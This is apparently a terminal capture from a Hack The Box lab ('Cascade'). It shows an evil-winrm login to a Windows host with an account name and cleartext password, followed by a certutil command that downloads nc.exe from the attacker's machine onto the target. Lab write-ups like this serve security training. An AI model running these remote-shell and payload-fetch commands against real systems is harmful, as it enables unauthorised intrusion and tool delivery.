 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ evil-winrm -i 10.129.44.142 -u ArkSvc -p "w3lc0meFr31nd"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> certutil -urlcache -split -f http://10.10.15.73/
nc.exe nc.exe